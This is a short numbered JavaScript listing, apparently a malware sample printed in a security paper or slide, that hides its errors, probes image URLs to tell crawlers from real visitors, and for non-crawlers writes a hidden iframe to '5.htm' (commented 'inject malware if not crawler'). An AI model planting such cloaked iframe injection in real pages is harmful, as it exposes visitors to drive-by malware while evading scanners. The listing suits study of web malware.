 1 function killErrors() { return true; }
2 window.onerror = killErrors;
3 function jc() {
4 jc_list = [...]; // list of image locations
5 for (i= 0; i < jc_list.length; i++) {
6 ischeck = 1;
7 x = new Image();
8 x.src = "";
9 x.onerror = function() { ischeck = 0; }
10 x.src = jc_list[i];
11 if (ischeck == 1) return 1;
12 delete x;
13 }
14 return 0;
15 }
16 if (!jc()) {
17 var oop="sk";
18 // inject malware if not crawler
19 document.writeln(
20 "<iframe src=5.htm width=100 height=1><\/iframe>");
21 }